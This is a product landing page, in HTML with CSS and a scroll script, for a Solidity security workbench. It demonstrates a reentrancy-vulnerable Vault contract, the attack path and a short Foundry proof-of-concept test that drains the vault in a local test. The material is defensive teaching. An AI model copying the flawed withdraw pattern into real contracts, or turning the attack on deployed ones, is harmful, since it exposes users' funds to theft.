.why li{display:grid;grid-template-columns:minmax(150px,250px) 1fr;gap:20px;padding:19px 4px;border-bottom:1px solid var(--line);align-items:baseline}
.why b{font:600 11.5px var(--fm);letter-spacing:.16em;color:var(--faint)}
.why span{font:400 clamp(16.5px,1.8vw,20px)/1.45 var(--fb);color:var(--fg)}
.why li.acc b{color:var(--az)}
.faq{list-style:none;border-top:1px solid var(--line);max-width:820px}
.faq li{padding:22px 2px;border-bottom:1px solid var(--line)}
.faq h3{font:600 16.5px/1.4 var(--fb);color:var(--fg);margin-bottom:8px}
.faq p{font:400 14.5px/1.65 var(--fb);color:var(--mut);max-width:64ch}
.scols{display:grid;grid-template-columns:1fr 1fr;gap:clamp(26px,4vw,60px);max-width:900px}
.scol h3{font:600 11px var(--fm);letter-spacing:.2em;color:var(--faint);padding-bottom:12px;border-bottom:1px solid var(--line2);margin-bottom:6px}
.scol ul{list-style:none}
.scol li{padding:10px 0;border-bottom:1px dashed var(--line);font-size:15.5px}
.scol.ny li{color:var(--mut)}
.installc{text-align:center}
.installc .st-h{margin-left:auto;margin-right:auto;max-width:22ch}
.installc .slede{margin-left:auto;margin-right:auto;margin-bottom:34px}
.installc .ctas{justify-content:center;margin:0 0 18px}
.inote{font:500 12.5px var(--fm);color:var(--faint);max-width:52ch;margin:0 auto}

footer{border-top:1px solid var(--line);padding:34px clamp(18px,4vw,44px);display:flex;justify-content:space-between;align-items:center;gap:18px;flex-wrap:wrap}
.fbrand{display:flex;align-items:center;gap:10px;font:600 10px var(--fm);letter-spacing:.18em;color:var(--faint)}
.fbrand .mark{height:21px;width:auto}
.fdisc{font-size:12px;color:var(--faint);max-width:52ch}
.fmeta{font:600 10px var(--fm);letter-spacing:.18em;color:var(--faint)}

/* ---------- responsive ---------- */
@media(max-width:760px){
.hero{padding:112px 20px 84px}
.ctas{flex-direction:column;align-items:stretch}
.ctas .btn{width:100%}
.hintcard{max-width:none}
pre.code{font-size:12px;line-height:1.7;padding:14px 14px 16px}
.ln i{width:24px}
.relrows li{grid-template-columns:1fr;gap:8px;padding:13px 14px}
.relrows li>b{font-size:16px}
.mark{justify-self:start}
.np em{display:none}
.np b{width:70px}
.np span{font-size:13px}
.tiles{grid-template-columns:1fr 1fr}
.states li{grid-template-columns:1fr;gap:6px;padding:14px 2px}
.scols{grid-template-columns:1fr}
.sec{padding:76px 0}
.tb nav .navlink{display:none}
.btn-sm,.dz-mini{min-height:44px}
.why li{grid-template-columns:1fr;gap:6px;padding:15px 2px}
}
@media(max-width:400px){.tiles{grid-template-columns:1fr}.now{font-size:46px}}

/* ---------- reduced motion ---------- */
@media(prefers-reduced-motion:reduce){
html{scroll-behavior:auto}
*,*::before,*::after{animation-duration:.001s!important;animation-delay:0s!important;transition-duration:.001s!important;transition-delay:0s!important}
.stage{transition:none}
.rv,.stamp{opacity:1;transform:none}
.stamp{transform:rotate(-2deg)}
.ch-run{display:none}
.ch-pass{opacity:1;transform:translateY(-50%)}
.scrollcue i::after,.cursor,.flagtag::before{animation:none}
}
</style>
<noscript><style>
.lab{height:auto}
.pin{position:static;height:auto;padding:32px clamp(16px,4vw,64px)}
.stage{position:static;opacity:1;visibility:visible;transform:none;margin:22px auto;width:min(1030px,100%)}
.panel{height:auto;min-height:440px}
.rail,.hud,.hudbar,.scrollcue,#run-demo,#nav-demo,#dropzone{display:none}
</style></noscript>
</head>
<body>
<svg width="0" height="0" style="position:absolute" aria-hidden="true"><defs><symbol id="sireen-mark" viewBox="0 0 128 128"><g transform="matrix(1.7759515,0,0,1.5999955,-251.09948,-137.81244)"><ellipse fill="#0ba3f5" cx="197.5731" cy="104.16381" rx="5.0283146" ry="4.7083311"></ellipse><ellipse fill="#0ba3f5" cx="153.64323" cy="149.23906" rx="5.0283146" ry="4.7083311"></ellipse><g transform="rotate(179.38187,184.77039,114.88322)"><path fill="#15a1f3" d="m 188.29771,116.71674 c -1.9285,-1.41375 -4.65686,-3.29837 -7.80583,-5.19967 L 170,105.18223 l 0.27767,-13.487952 0.27766,-13.48795 10,-5.7608 c 5.5,-3.168442 10.90316,-6.325648 12.00702,-7.016013 1.77427,-1.109648 3.3978,-0.400377 14,6.116198 9.85012,6.054305 11.99298,7.792795 11.99298,9.729815 0,1.29712 -0.79612,2.85745 -1.76915,3.46739 -1.94248,1.21764 -1.52236,1.41117 -14.93145,-6.87843 l -7.7006,-4.760576 -8.0494,4.719036 -8.0494,4.71903 v 9.291 9.290992 l 7.25,4.27402 c 3.70867,2.18634 6.58564,3.92872 8.80289,5.3629 2.1135,1.36708 -1.18403,9.34743 -5.81051,5.95585 z"></path><ellipse fill="#0ba3f5" cx="193.88695" cy="114.64209" rx="6.125401" ry="5.62257"></ellipse></g><g transform="rotate(-2.0051038,870.20871,637.64652)"><path fill="#15a1f3" d="m 188.29771,116.71674 c -1.9285,-1.41375 -4.65686,-3.29837 -7.80583,-5.19967 L 170,105.18223 l 0.27767,-13.487952 0.27766,-13.48795 10,-5.7608 c 5.5,-3.168442 10.90316,-6.325648 12.00702,-7.016013 1.77427,-1.109648 3.3978,-0.400377 14,6.116198 9.85012,6.054305 11.99298,7.792795 11.99298,9.729815 0,1.29712 -0.79612,2.85745 -1.76915,3.46739 -1.94248,1.21764 -1.52236,1.41117 -14.93145,-6.87843 l -7.7006,-4.760576 -8.0494,4.719036 -8.0494,4.71903 v 9.291 9.290992 l 7.25,4.27402 c 3.70867,2.18634 6.58564,3.92872 8.80289,5.3629 2.1135,1.36708 -1.18403,9.34743 -5.81051,5.95585 z"></path><ellipse fill="#0ba3f5" cx="193.88695" cy="114.64209" rx="6.125401" ry="5.62257"></ellipse></g></g></symbol></defs></svg>
<a class="skip" href="#install">Skip to install</a>

<header class="tb" data-od-id="topbar">
  <a class="brand" href="#top" aria-label="SIREEN home"><svg class="mark" viewBox="0 0 128 128" aria-hidden="true"><use href="#sireen-mark"></use></svg><b>SIREEN</b></a>
  <nav aria-label="Site">
    <a class="navlink" href="#truth">PRODUCT</a>
    <a class="navlink" href="#lab">PROOF</a>
    <a class="navlink" href="#faq">FAQ</a>
    <a class="navlink" href="#install">PROPRIETARY</a>
    <a class="navlink" href="https://github.com/0766243478/goalaif" target="_blank" rel="noopener noreferrer">GITHUB ↗</a>
    <button class="btn btn-g btn-sm" id="nav-demo" data-od-id="nav-demo-cta">RUN DEMO ↓</button>
  </nav>
</header>

<aside class="rail" id="rail" data-od-id="verification-rail" aria-hidden="true">
  <div class="railline"><i id="railfill"></i></div>
  <ol>
    <li><i></i><b>01</b><span>SOURCE</span></li>
    <li><i></i><b>02</b><span>SUSPICION</span></li>
    <li><i></i><b>03</b><span>ATTACK PATH</span></li>
    <li><i></i><b>04</b><span>POC</span></li>
    <li><i></i><b>05</b><span>FORGE</span></li>
    <li><i></i><b>06</b><span>IMPACT</span></li>
    <li><i></i><b>07</b><span>EVIDENCE</span></li>
    <li><i></i><b>08</b><span>CONFIRMED</span></li>
  </ol>
</aside>

<main id="top">

<!-- ================= HERO ================= -->
<section class="hero" id="hero" data-od-id="hero">
  <p class="kick">SIREEN · FORGE-BACKED SECURITY WORKBENCH</p>
  <h1 style="font-family: &quot;Times New Roman&quot;, Times, serif;">Prove<br>The Exploit.</h1>
  <p class="sub">Turn a Solidity suspicion into a reproducible PoC. Forge verifies it. Evidence proves it.</p>
  <div class="ctas">
    <button class="btn btn-p" id="run-demo" data-od-id="run-demo-cta">RUN THE DEMO ↓</button>
    <a class="btn btn-g" href="https://github.com/0766243478/goalaif" target="_blank" rel="noopener noreferrer" data-od-id="hero-github-cta">VIEW GITHUB ↗</a>
  </div>
  <p class="cred">LOCAL · FORGE-BACKED · PROPRIETARY</p>

  <div class="hintcard" data-od-id="hero-hint" aria-hidden="true">
    <div class="hc-t"><span>VAULT.SOL</span><span>HYPOTHESIS · UNVERIFIED</span></div>
    <div class="hc-b">function withdraw() external {
<span class="sus">(bool ok, ) = msg.sender.call{value: amt}("");<span class="cursor"></span></span></div>
  </div>

  <div class="scrollcue" aria-hidden="true"><span>SCROLL TO INVESTIGATE</span><i></i></div>
</section>

<!-- ================= THE PROOF LAB ================= -->
<div class="lab" id="lab" data-od-id="proof-lab">
  <div class="pin">
    <div class="canvas" id="canvas">

      <!-- 01 SOURCE -->
      <section class="stage" data-stage="0" data-od-id="stage-source" aria-label="Stage 1 of 8 — Source">
        <div class="panel">
          <div class="chrome rv" style="--d:.05s"><b>01 · SOURCE</b><span class="chr"><span class="chip st-az" id="target-name">VAULT.SOL</span><label class="btn btn-g btn-sm dz-mini dropzone" id="dropzone" for="fileinput" data-od-id="drop-file-cta">DROP A .SOL FILE<input class="vfi" type="file" id="fileinput" accept=".sol,text/plain,text/x-solidity"></label></span></div>
          <div class="cbody">
            <div class="codewrap">
<pre class="code"><span class="ln rv" style="--d:.10s"><i>1</i>// SPDX-License-Identifier: MIT</span><span class="ln rv" style="--d:.15s"><i>2</i>pragma solidity ^0.8.19;</span><span class="ln rv" style="--d:.20s"><i>3</i>&nbsp;</span><span class="ln rv" style="--d:.25s"><i>4</i>contract Vault {</span><span class="ln rv" style="--d:.30s"><i>5</i>    mapping(address =&gt; uint256) public balances;</span><span class="ln rv" style="--d:.35s"><i>6</i>&nbsp;</span><span class="ln rv" style="--d:.40s"><i>7</i>    function deposit() external payable {</span><span class="ln rv" style="--d:.45s"><i>8</i>        balances[msg.sender] += msg.value;</span><span class="ln rv" style="--d:.50s"><i>9</i>    }</span><span class="ln rv" style="--d:.55s"><i>10</i>&nbsp;</span><span class="ln sus rv" style="--d:.62s"><i>11</i>    function withdraw() external {</span><span class="ln sus rv" style="--d:.68s"><i>12</i>        uint256 amt = balances[msg.sender];</span><span class="ln sus hl rv" style="--d:.95s"><i>13</i>        (bool ok, ) = msg.sender.call{value: amt}("");</span><span class="ln sus rv" style="--d:.74s"><i>14</i>        require(ok);</span><span class="ln sus rv" style="--d:.78s"><i>15</i>        balances[msg.sender] = 0;</span><span class="ln rv" style="--d:.84s"><i>16</i>    }</span><span class="ln rv" style="--d:.88s"><i>17</i>}</span></pre>
            </div>
            <p class="flagtag rv" style="--d:1.25s">SUSPICIOUS LINE FLAGGED</p>
            <p class="dropnote" id="drop-note" aria-live="polite"></p>
          </div>
        </div>
      </section>

      <!-- 02 SUSPICION -->
      <section class="stage" data-stage="1" data-od-id="stage-suspicion" aria-label="Stage 2 of 8 — Suspicion">
        <div class="panel">
          <div class="chrome rv" style="--d:.05s"><b>02 · SUSPICION</b><span class="chip st-neutral">UNVERIFIED · HEURISTIC</span></div>
          <div class="cbody">
            <div class="rel">
              <p class="relp rv" style="--d:.15s"><span class="fn">withdraw()</span> sends value before it updates state:</p>
              <ol class="relrows">
                <li class="rv" style="--d:.40s"><b>1</b><div><code>msg.sender.call{value: amt}("")</code><em>external call executes first — value leaves the vault</em></div><span class="mark m-acc">FIRST</span></li>
                <li class="rv" style="--d:.65s"><b>2</b><div><code>balances[msg.sender] = 0</code><em>state update arrives after — the balance is still spendable</em></div><span class="mark m-warn">TOO LATE</span></li>
              </ol>
              <div class="relverdict rv" style="--d:1.0s">HYPOTHESIS — REENTRANCY CANDIDATE</div>
            </div>
          </div>
        </div>
      </section>

      <!-- 03 ATTACK PATH -->
      <section class="stage" data-stage="2" data-od-id="stage-attack" aria-label="Stage 3 of 8 — Attack path">
        <div class="panel">
          <div class="chrome rv" style="--d:.05s"><b>03 · ATTACK PATH</b><span class="chip st-az">CONSTRUCTED</span></div>
          <div class="cbody">
            <div class="npwrap">
              <ol class="np">
                <li class="rv" style="--d:.20s"><i></i><b>ENTRY</b><span>withdraw()</span><em>Vault.sol</em></li>
                <li class="rv" style="--d:.50s"><i></i><b>CALL</b><span>msg.sender.call{value: 10 ETH}</span><em>value sent out first</em></li>
                <li class="rv" style="--d:.80s"><i></i><b>CALLBACK</b><span>receive() external payable</span><em>attacker contract</em></li>
                <li class="rv" style="--d:1.10s"><i></i><b>RE-ENTER</b><span>withdraw()</span><em>balance not yet zeroed — passes</em></li>
                <li class="rv" style="--d:1.40s"><i></i><b>DRAIN</b><span>recursive withdrawal loop</span><em>vault emptied in one transaction</em></li>
              </ol>
            </div>
          </div>
        </div>
      </section>

      <!-- 04 POC -->
      <section class="stage" data-stage="3" data-od-id="stage-poc" aria-label="Stage 4 of 8 — PoC">
        <div class="panel">
          <div class="chrome rv" style="--d:.05s"><b>04 · POC — EXPLOIT.T.SOL</b><span class="chip st-neutral">ATTEMPT · NOT YET VERIFIED</span></div>
          <div class="cbody">
            <div class="codewrap">
<pre class="code"><span class="ln cm rv" style="--d:.10s"><i>1</i>// generated by SIREEN — attack path compiled into a test</span><span class="ln rv" style="--d:.20s"><i>2</i>function testExploit() public {</span><span class="ln rv" style="--d:.30s"><i>3</i>    address exploiter = makeAddr("exploiter");</span><span class="ln rv" style="--d:.40s"><i>4</i>    vault.deposit{value: 10 ether}();</span><span class="ln rv" style="--d:.50s"><i>5</i>    vm.prank(exploiter);</span><span class="ln sus rv" style="--d:.62s"><i>6</i>    exploiter.attack();   <span class="cm">// re-enters withdraw()</span></span><span class="ln sus hl rv" style="--d:.85s"><i>7</i>    assertEq(address(vault).balance, 0, "vault drained");</span><span class="ln rv" style="--d:.75s"><i>8</i>}</span></pre>
            </div>
          </div>
        </div>
      </section>

      <!-- 05 FORGE -->
      <section class="stage" data-stage="4" data-od-id="stage-forge" aria-label="Stage 5 of 8 — Forge execution">
        <div class="panel">
          <div class="chrome rv" style="--d:.05s"><b>05 · FORGE 1.7.1</b>
            <span class="chr"><span class="chip st-neutral ch-run">RUNNING</span><span class="chip st-az ch-pass">PASS · 1/1</span></span>
          </div>
          <div class="cbody">
            <div class="term">
              <p class="tl rv" style="--d:.20s"><b>$</b>forge test --match-test testExploit</p>
              <p class="tl dim rv" style="--d:.80s">[compile] 2 files · solc 0.8.19</p>
              <p class="tl dim rv" style="--d:1.30s">[compile] done in 1.9s</p>
              <p class="tl tpass rv" style="--d:1.95s">PASS testExploit() (gas: 84 213)</p>
              <p class="tl rv" style="--d:2.25s"><b>RUNS</b>1 executed · 1 passed · 0 failed</p>
            </div>
          </div>
        </div>
      </section>

      <!-- 06 IMPACT -->
      <section class="stage" data-stage="5" data-od-id="stage-impact" aria-label="Stage 6 of 8 — Impact">
        <div class="panel">
          <div class="chrome rv" style="--d:.05s"><b>06 · IMPACT — OBSERVED STATE</b><span class="chip st-wn">−10.000000 ETH</span></div>
          <div class="cbody">
            <div class="imp">
              <p class="imp-l rv" style="--d:.20s">VAULT BALANCE AFTER TEST EXECUTION</p>
              <p class="imp-big"><span class="was rv" style="--d:.35s">10 ETH</span><span class="arr rv" style="--d:.55s">→</span><span class="now rv" style="--d:.80s">0 ETH</span></p>
              <div class="drain rv" style="--d:.55s" aria-hidden="true"><i></i></div>
              <p class="imp-n rv" style="--d:1.45s">assertion held — <code>address(vault).balance == 0</code></p>
            </div>
          </div>
        </div>
      </section>

      <!-- 07 EVIDENCE -->
      <section class="stage" data-stage="6" data-od-id="stage-evidence" aria-label="Stage 7 of 8 — Evidence">
        <div class="panel">
          <div class="chrome rv" style="--d:.05s"><b>07 · EVIDENCE PACK F-042</b><span class="chip st-az">6 ARTIFACTS</span></div>
          <div class="cbody">
            <div class="evbody">
              <div class="tiles">
                <div class="tile rv" style="--d:.15s"><b>SOURCE</b><span>Vault.sol<br>sha256:9f2c…e41a</span></div>
                <div class="tile rv" style="--d:.27s"><b>PoC</b><span>Exploit.t.sol<br>testExploit()</span></div>
                <div class="tile rv" style="--d:.39s"><b>FORGE OUTPUT</b><span>run.log<br>PASS · 1/1</span></div>
                <div class="tile rv" style="--d:.51s"><b>ASSERTION</b><span>balance == 0<br>held</span></div>
                <div class="tile rv" style="--d:.63s"><b>IMPACT</b><span>observed<br>10 ETH → 0</span></div>
                <div class="tile rv" style="--d:.75s"><b>REPRODUCTION</b><span>forge test<br>--match-test</span></div>
              </div>
              <div class="seal rv" style="--d:1.15s"><div><span>EVIDENCE PACK F-042 · SEALED</span><b>sha256:7a41…09cd</b></div></div>
            </div>
          </div>
        </div>
      </section>

      <!-- 08 CONFIRMED -->
      <section class="stage" data-stage="7" data-od-id="stage-confirmed" aria-label="Stage 8 of 8 — Confirmed">
        <div class="panel">
          <div class="chrome rv" style="--d:.05s"><b>08 · FINDING</b><span class="chip st-az">CONFIRMED</span></div>
          <div class="cbody">
            <div class="fin">
              <p class="fin-id rv" style="--d:.15s">F-042 · REENTRANCY · VAULT.WITHDRAW()</p>
              <div class="stamp">CONFIRMED</div>
              <ul class="fin-checks">
                <li class="rv" style="--d:1.05s">FORGE EXECUTED</li>
                <li class="rv" style="--d:1.25s">ASSERTION HELD</li>
                <li class="rv" style="--d:1.45s">EVIDENCE SEALED</li>
              </ul>
              <p class="fin-note rv" style="--d:1.85s">Nothing became CONFIRMED because a model said so.</p>
            </div>
          </div>
        </div>
      </section>

    </div>

    <div class="hud" role="status" aria-live="polite" data-od-id="stage-hud"><b id="hudnum">01 / 08</b><strong id="hudname">SOURCE</strong></div>
    <div class="hudbar" id="hudfill" aria-hidden="true"></div>
  </div>
</div>

<!-- ================= TRUTH ================= -->
<section class="sec" id="truth" data-od-id="truth">
  <div class="wrap">
    <h2 class="skick">WHY SIREEN</h2>
    <ul class="why" data-od-id="why-siren">
      <li><b>AI REASONING</b><span>is not proof.</span></li>
      <li><b>A POC</b><span>is an attempted demonstration.</span></li>
      <li><b>FORGE</b><span>provides independent execution evidence.</span></li>
      <li class="acc"><b>EVIDENCE</b><span>makes the result reviewable.</span></li>
    </ul>
    <h2 class="st-h">SIREEN DOES NOT SAY “LOOKS SECURE.”</h2>
    <p class="slede">Every run ends in one of five verification states. Uncertainty stays visible.</p>
    <ul class="states">
      <li class="c"><b>CONFIRMED</b><span>Forge verified. Evidence complete.</span></li>
      <li class="w"><b>DEGRADED</b><span>Verification incomplete. Manual review required.</span></li>
      <li class="u"><b>UNVERIFIED</b><span>Hypothesis only. Nothing has executed.</span></li>
      <li class="f"><b>FAILED</b><span>Pipeline execution failed. No claim is made.</span></li>
      <li class="g"><b>CLEAN WITH COVERAGE</b><span>Nothing found within verified coverage.</span></li>
    </ul>
  </div>
</section>

<!-- ================= FAQ ================= -->
<section class="sec" id="faq" data-od-id="faq">
  <div class="wrap">
    <p class="skick">PLAIN ANSWERS</p>
    <h2 class="st-h">QUESTIONS PEOPLE ACTUALLY ASK.</h2>
    <p class="slede">Stated once here, in plain text, so the answer is the same wherever it's read.</p>
    <ul class="faq" data-od-id="faq-list">
      <li><h3>What is SIREEN?</h3><p>SIREEN is a Forge-backed security workbench for Solidity. A human states a specific attack hypothesis; SIREEN turns it into a proof-of-concept, executes it with Foundry (Forge), and produces evidence — instead of asserting a vulnerability from AI reasoning alone.</p></li>
      <li><h3>What does SIREEN verify?</h3><p>Whether a proof-of-concept, executed by Forge against the target contract, reproduces the exploit a hypothesis describes. Every run ends in one of five states: CONFIRMED, DEGRADED, UNVERIFIED, FAILED, or CLEAN WITH COVERAGE — see above.</p></li>
      <li><h3>How does SIREEN use AI?</h3><p>AI assists in reasoning about a hypothesis and in drafting the candidate proof-of-concept. AI reasoning is not treated as proof — only an executed Forge test that holds its assertions can move a finding to CONFIRMED.</p></li>
      <li><h3>Does SIREEN use Foundry?</h3><p>Yes. SIREEN executes every proof-of-concept with Foundry's Forge and reports the real compile and test output; nothing is marked CONFIRMED without a Forge run.</p></li>
      <li><h3>Can SIREEN generate proof-of-concepts?</h3><p>Yes. SIREEN constructs an attack-path-driven Foundry test — a PoC — from the hypothesis, then runs it under Forge.</p></li>
      <li><h3>Is SIREEN open source?</h3><p>No. SIREEN is proprietary software. The SIREEN source code is not publicly available.</p></li>
      <li><h3>Who is SIREEN for?</h3><p>Security researchers and Solidity developers who have a specific hypothesis about a contract and want it tested with real execution evidence rather than a heuristic guess.</p></li>
      <li><h3>What does SIREEN currently support?</h3><p>SIREEN Core v0.1 analyzes one selected Solidity file for reentrancy, access-control, and arithmetic issues. Oracle manipulation, flash-loan attacks, governance attacks, and repository-wide analysis are not yet supported — SIREEN states this directly rather than implying broader coverage.</p></li>
      <li><h3>How is SIREEN different from traditional smart-contract auditing?</h3><p>Traditional audits and static analyzers typically report a list of suspected issues. SIREEN instead requires each hypothesis to run in Foundry and produce an executed-evidence pack — source, PoC, Forge output, assertion result, and a sealed hash — before it can reach CONFIRMED, keeping AI reasoning separate from that verification step.</p></li>
      <li><h3>Where does SIREEN run?</h3><p>Locally. SIREEN is local-first — your Solidity file never leaves your machine. This page's demo is a static visualization of a local run, not a live service call.</p></li>
    </ul>
  </div>
</section>

<!-- ================= SCOPE ================= -->
<section class="sec" id="scope" data-od-id="scope">
  <div class="wrap">
    <p class="skick">SMALL SCOPE · STRONG EVIDENCE</p>
    <h2 class="st-h">BUILT NARROW ON PURPOSE.</h2>
    <p class="slede">One selected Solidity file. SIREEN Core v0.1 would rather say “not yet” than pretend.</p>
    <div class="scols">
      <div class="scol">
        <h3>SUPPORTED</h3>
        <ul>
          <li>Reentrancy</li>
          <li>Access control</li>
          <li>Arithmetic</li>
        </ul>
      </div>
      <div class="scol ny">
        <h3>NOT YET</h3>
        <ul>
          <li>Oracle manipulation</li>
          <li>Flash loans</li>
          <li>Governance</li>
          <li>Repository-wide analysis</li>
        </ul>
      </div>
    </div>
  </div>
</section>

<!-- ================= INSTALL ================= -->
<section class="sec installc" id="install" data-od-id="install">
  <div class="wrap">
    <p class="skick">LOCAL-FIRST · FORGE-BACKED · PROPRIETARY</p>
    <h2 class="st-h">YOU SAW THE PROOF.<br>NOW RUN IT YOURSELF.</h2>
    <p class="slede">Run SIREEN on your machine. Your code stays local.</p>
    <div class="ctas">
      <a class="btn btn-p" href="https://github.com/0766243478/goalaif" target="_blank" rel="noopener noreferrer" data-od-id="install-primary-cta">INSTALL SIREEN</a>
      <a class="btn btn-g" href="https://github.com/0766243478/goalaif" target="_blank" rel="noopener noreferrer" data-od-id="install-github-cta">VIEW GITHUB ↗</a>
    </div>
    <p class="inote">Setup commands live in the repository README. Nothing on this page executes anything — the investigation above is a demo visualization of a local run.</p>
  </div>
</section>

</main>

<footer data-od-id="footer">
  <div class="fbrand"><svg class="mark" viewBox="0 0 128 128" aria-hidden="true"><use href="#sireen-mark"></use></svg><span>SIREEN CORE V0.1</span></div>
  <p class="fdisc">Demo artifacts (Vault.sol, F-042, hashes) are worked examples. Real verdicts are produced only by your own Forge, on your own machine.</p>
  <p class="fmeta">LOCAL-FIRST · FORGE-BACKED · PROPRIETARY · © 2026 GOALAIF</p>
</footer>
<script>
(function(){
"use strict";
var lab=document.getElementById("lab");
if(!lab)return;
var stages=[].slice.call(lab.querySelectorAll(".stage"));
var dots=[].slice.call(document.querySelectorAll("#rail li"));
var fill=document.getElementById("railfill");
var hudfill=document.getElementById("hudfill");
var hudn=document.getElementById("hudnum"),hudt=document.getElementById("hudname");
var NAMES=["SOURCE","SUSPICION","ATTACK PATH","POC","FORGE","IMPACT","EVIDENCE","CONFIRMED"];
var rm=window.matchMedia("(prefers-reduced-motion: reduce)").matches;
function pad(n){return(n<10?"0":"")+n}
var cur=-1;
function set(i){
  if(i===cur)return;
  for(var k=0;k<stages.length;k++){
    var on=k===i;
    stages[k].classList.toggle("on",on);
    if(on){stages[k].removeAttribute("aria-hidden");}
    else{stages[k].setAttribute("aria-hidden","true");}
  }
  for(var j=0;j<dots.length;j++){
    dots[j].classList.toggle("past",j<i);
    dots[j].classList.toggle("on",j===i);
  }
  if(hudn)hudn.textContent=pad(i+1)+" / "+pad(stages.length);
  if(hudt)hudt.textContent=NAMES[i];
  cur=i;
}
var tick=false;
function onScroll(){
  tick=false;
  var r=lab.getBoundingClientRect();
  var tot=lab.offsetHeight-window.innerHeight;
  var p=tot>0?Math.min(Math.max(-r.top/tot,0),1):0;
  set(Math.min(stages.length-1,Math.floor(p*stages.length)));
  var t="scale("+p.toFixed(4)+")";
  if(fill)fill.style.transform=t;
  if(hudfill)hudfill.style.transform=t.replace("scale(","scaleX(");
}
window.addEventListener("scroll",function(){if(!tick){tick=true;window.requestAnimationFrame(onScroll);}},{passive:true});
window.addEventListener("resize",onScroll);
onScroll();

function goLab(){var y=lab.getBoundingClientRect().top+window.pageYOffset+2;window.scrollTo({top:y,behavior:rm?"auto":"smooth"});}
["run-demo","nav-demo"].forEach(function(id){var el=document.getElementById(id);if(el)el.addEventListener("click",goLab);});

var fi=document.getElementById("fileinput");
var tn=document.getElementById("target-name");
var dn=document.getElementById("drop-note");
var dp=document.getElementById("dropzone");
function take(f){
  if(!f)return;
  if(tn)tn.textContent=(f.name.replace(/\.[^.]+$/,"")+".sol").toUpperCase();
  if(dn){dn.textContent="Loaded locally — "+f.name+" never leaves your machine.";dn.classList.add("show");}
}
if(fi)fi.addEventListener("change",function(e){take(e.target.files&&e.target.files[0]);});
if(dp){
  ["dragenter","dragover"].forEach(function(ev){
    dp.addEventListener(ev,function(e){e.preventDefault();dp.classList.add("over");});
  });
  dp.addEventListener("dragleave",function(){dp.classList.remove("over");});
  dp.addEventListener("drop",function(e){
    e.preventDefault();dp.classList.remove("over");
    take(e.dataTransfer&&e.dataTransfer.files&&e.dataTransfer.files[0]);
  });
}
})();
</script>


</body></html>
